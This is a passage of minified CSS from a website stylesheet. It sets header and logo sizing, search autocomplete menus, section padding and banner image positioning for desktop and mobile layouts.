- 639px)/ (960 - 639)))}.campaign header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:30px}.campaign header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:19px}}header #header.master-header .logo-wpr .logo-text a{position:relative;z-index:3;color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}header #header.master-header.standalone{height:90px}header #header.master-header.standalone .logo-wpr{margin-top:0!important}.ui-autocomplete.header-search,.ui-autocomplete.sidebar-search{margin:2px 0 0;-webkit-transition:height .3s;-o-transition:height .3s}header #header.master-header.standalone .logo-wpr .logo-img img{height:60px!important}@media (max-width:768px){header #header{padding:0;display:block;height:60px!important}header #header .logo-wpr{display:none!important}header #header .header-content{display:none}header #header .mobile-header-content{display:block}header .sub-header{display:none}}.ui-autocomplete{-webkit-box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1);box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1)}.ui-autocomplete.header-search{position:fixed;top:128px!important;left:0!important;z-index:1000;display:block;width:100%!important;padding:0;list-style:none;background-color:#fff;transition:height .3s;height:0;overflow:hidden}.ui-autocomplete.custom-search,.ui-autocomplete.sidebar-search{padding:0;background-color:#fff;height:0;overflow:auto;display:block;z-index:1000;list-style:none}.ui-autocomplete.sidebar-search{width:210px;transition:height .3s}.ui-autocomplete.custom-search{width:100px;margin:0;-webkit-transition:height .3s;-o-transition:height .3s;transition:height .3s;border:1px solid #c4c8cc;border-top:none}.ui-autocomplete.open.header-search{height:290px}.ui-autocomplete.open.sidebar-search{height:295px}.ui-autocomplete.open.custom-search{height:290px}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{display:block;padding:15px;clear:both;font-size:1.8rem;line-height:2.7rem}.sidebar-search .ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{font-size:1.6rem}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-active,.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-hover{background:#e3f4ff;border-radius:0;text-decoration:underline}.ui-autocomplete .ui-menu-item:last-child{border-bottom:none!important}.ui-autocomplete .ui-menu-item{border-bottom:1px solid #c4c8cc;margin:auto;padding:0;cursor:pointer}.ui-helper-hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}section .section-inner{padding-top:30px;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section .section-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section .section-inner{padding-top:60px;padding-bottom:60px}}.nav-bar+section.banner section .section-inner,.sticky-wrapper+section.banner section .section-inner,.title-bar+section.banner section .section-inner{padding-top:0}section .section-inner .sub-section{display:block;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner .sub-section{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner .sub-section{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}section .section-inner .sub-section:first-child{margin-top:0}section .section-inner .sub-section:last-child{margin-bottom:0}section:first-of-type .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section:first-of-type .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section:first-of-type .section-inner{padding-top:30px}}section.section-grey{background-color:#eee;color:#252525}section.section-blue{background:#006AC3;color:#fff}section.section-cool-white{background:#F5F8F9;color:#252525}.campaign section.banner+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign section.banner+section .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:30px}}.campaign .nav-bar+section.banner .section-inner,.campaign .sticky-wrapper+section.banner .section-inner{padding-top:0}.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}.banner.html-ad .banner-wpr .img-topcenter.banner-img,.banner.html-ad .col-wpr .img-topcenter.banner-img,.banner.html-ad .grid-wpr .img-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-topcenter.banner-img,.banner.html-bnr .col-wpr .img-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.callout .img-topcenter.callout-img,.img-topcenter.banner.fw-bnr,.img-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-topleft.banner-img,.banner.html-ad .col-wpr .img-topleft.banner-img,.banner.html-ad .grid-wpr .img-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.banner.html-bnr .banner-wpr .img-topleft.banner-img,.banner.html-bnr .col-wpr .img-topleft.banner-img,.banner.html-bnr .grid-wpr .img-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.callout .img-topleft.callout-img,.img-topleft.banner.fw-bnr,.img-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-topright.banner-img,.banner.html-ad .col-wpr .img-topright.banner-img,.banner.html-ad .grid-wpr .img-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.banner.html-bnr .banner-wpr .img-topright.banner-img,.banner.html-bnr .col-wpr .img-topright.banner-img,.banner.html-bnr .grid-wpr .img-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.callout .img-topright.callout-img,.img-topright.banner.fw-bnr,.img-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-center.banner-img,.banner.html-ad .col-wpr .img-center.banner-img,.banner.html-ad .grid-wpr .img-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.banner.html-bnr .banner-wpr .img-center.banner-img,.banner.html-bnr .col-wpr .img-center.banner-img,.banner.html-bnr .grid-wpr .img-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.callout .img-center.callout-img,.img-center.banner.fw-bnr,.img-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-centerleft.banner-img,.banner.html-ad .col-wpr .img-centerleft.banner-img,.banner.html-ad .grid-wpr .img-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-centerleft.banner-img,.banner.html-bnr .col-wpr .img-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.callout .img-centerleft.callout-img,.img-centerleft.banner.fw-bnr,.img-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-centerright.banner-img,.banner.html-ad .col-wpr .img-centerright.banner-img,.banner.html-ad .grid-wpr .img-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.banner.html-bnr .banner-wpr .img-centerright.banner-img,.banner.html-bnr .col-wpr .img-centerright.banner-img,.banner.html-bnr .grid-wpr .img-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.callout .img-centerright.callout-img,.img-centerright.banner.fw-bnr,.img-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.callout .img-bottomcenter.callout-img,.img-bottomcenter.banner.fw-bnr,.img-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-bottomleft.banner-img,.banner.html-ad .col-wpr .img-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.callout .img-bottomleft.callout-img,.img-bottomleft.banner.fw-bnr,.img-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-bottomright.banner-img,.banner.html-ad .col-wpr .img-bottomright.banner-img,.banner.html-ad .grid-wpr .img-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-bottomright.banner-img,.banner.html-bnr .col-wpr .img-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.callout .img-bottomright.callout-img,.img-bottomright.banner.fw-bnr,.img-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomright.banner-img{background-position:bottom right}@media (max-width:639px){.banner.html-ad .banner-wpr .img-mob-topcenter.banner-img,.banner.html-ad .col-wpr .img-mob-topcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.callout .img-mob-topcenter.callout-img,.img-mob-topcenter.banner.fw-bnr,.img-mob-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-mob-topleft.banner-img,.banner.html-ad .col-wpr .img-mob-topleft.banner-img,.banner.html-ad .grid-wpr .img-mob-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-topleft.banner-img,.banner.html-bnr .col-wpr .img-mob-topleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.callout .img-mob-topleft.callout-img,.img-mob-topleft.banner.fw-bnr,.img-mob-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-mob-topright.banner-img,.banner.html-ad .col-wpr .img-mob-topright.banner-img,.banner.html-ad .grid-wpr .img-mob-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.banner.html-bnr .banner-wpr .img-mob-topright.banner-img,.banner.html-bnr .col-wpr .img-mob-topright.banner-img,.banner.html-bnr .grid-wpr .img-mob-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.callout .img-mob-topright.callout-img,.img-mob-topright.banner.fw-bnr,.img-mob-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-mob-center.banner-img,.banner.html-ad .col-wpr .img-mob-center.banner-img,.banner.html-ad .grid-wpr .img-mob-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.banner.html-bnr .banner-wpr .img-mob-center.banner-img,.banner.html-bnr .col-wpr .img-mob-center.banner-img,.banner.html-bnr .grid-wpr .img-mob-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.callout .img-mob-center.callout-img,.img-mob-center.banner.fw-bnr,.img-mob-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-mob-centerleft.banner-img,.banner.html-ad .col-wpr .img-mob-centerleft.banner-img,.banner.html-ad .grid-wpr .img-mob-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .col-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.callout .img-mob-centerleft.callout-img,.img-mob-centerleft.banner.fw-bnr,.img-mob-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-mob-centerright.banner-img,.banner.html-ad .col-wpr .img-mob-centerright.banner-img,.banner.html-ad .grid-wpr .img-mob-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerright.banner-img,.banner.html-bnr .col-wpr .img-mob-centerright.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.callout .img-mob-centerright.callout-img,.img-mob-centerright.banner.fw-bnr,.img-mob-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.callout .img-mob-bottomcenter.callout-img,.img-mob-bottomcenter.banner.fw-bnr,.img-mob-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .col-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.callout .img-mob-bottomleft.callout-img,.img-mob-bottomleft.banner.fw-bnr,.img-mob-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-mob-bottomright.banner-img,.banner.html-ad .col-wpr .img-mob-bottomright.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.callout .img-mob-bottomright.callout-img,.img-mob-bottomright.banner.fw-bnr,.img-mob-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomright.banner-img{background-position:bottom right}}.banner.fw-bnr,.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{background-size:cover;background-position:50% 25%;background-repeat:no-repeat}.banner.fw-bnr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;height:500px}.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{height:420px}.banner.fw-bnr.energy-lines-grey.elg-right:before,.banner.fw-bnr.energy-lines:before{bottom:0;height:100%;content:"";position:absolute;background-repeat:no-repeat}@media (max-width:768px){.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{margin-top:0}a.email-link{word-break:break-word}}.banner.fw-bnr.energy-lines:before{background-image:url(../images/ui/energy-lines.png);background-position:100% 82%;display:block;right:10px;left:10px;width:95%}.banner.fw-bnr.energy-lines>.section-inner{position:relative;z-index:1}.banner.fw-bnr.energy-lines-grey{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-align-items:flex-start;-ms-flex-align:end;-webkit-box-align:start;align-items:flex-start;position:relative;max-height:500px}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:auto;margin-bottom:auto;padding:0 15px!important}.alert .alert-content .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert .alert-content .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice .notice-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h1,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h2,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h3,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h4,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h5,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h6,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text p,.notice .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice-title{color:#000!important}.banner.fw-bnr.energy-lines-grey.elg-right:before{background-image:url(../images/ui/energy-lines-grey-right.png);background-position:50%;display:block;right:180px;left:inherit;width:100%;z-index:1}.banner.fw-bnr.energy-lines-grey.elg-right:after{content:"";background-color:#f4f8f9;display:block;position:absolute;right:0;left:0;bottom:0;width:30%;height:100%}.banner.fw-bnr.energy-lines-grey.elg-left:after,.banner.fw-bnr.energy-lines-grey.elg-left:before{display:block;position:absolute;left:inherit;height:100%;content:"";bottom:0}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-right:after{width:40%}}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{width:50%!important;max-width:470px}@media (max-width:860px){.banner.fw-bnr.energy-lines-grey.elg-right:after{background-image:none!important}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{max-width:360px}}.banner.fw-bnr.energy-lines-grey.elg-left:before{background-image:url(../images/ui/energy-lines-grey-left.png);background-repeat:no-repeat;background-position:55%;right:210px;width:100%;z-index:1}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px}}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px!important}}.banner.fw-bnr.energy-lines-grey.elg-left:after{background-color:#f4f8f9;right:0;width:45%}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:after{width:50%}}.banner.fw-bnr.energy-lines-grey.elg-left .banner-text{width:50%!important;max-width:470px;margin:auto 0 auto auto}@media (max-width:639px){.banner.fw-bnr.energy-lines-grey{height:auto!important;max-height:inherit!important;background-image:none!important}.banner.fw-bnr.energy-lines-grey:after,.banner.fw-bnr.energy-lines-grey:before{background-image:none!important}.banner.fw-bnr.energy-lines-grey .banner-img-mobile{display:block;height:auto;min-height:150px;max-height:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:0;margin-bottom:0;padding:0!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr{background-color:#F5F8F9}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text{width:100%!important;padding:15px!important;max-width:none!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:500px;background-position:100% 85%;display:block;position:absolute;top:0;width:100%;height:150px}.banner.fw-bnr>.section-inner{padding:0}}.banner.fw-bnr>.section-inner{max-width:1170px;overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0}.app .fw-bnr .section-inner,.campaign .fw-bnr .section-inner{max-width:930px}.banner.fw-bnr>.section-inner .col-wpr,.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.fw-bnr>.section-inner>.grid-wpr,.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner 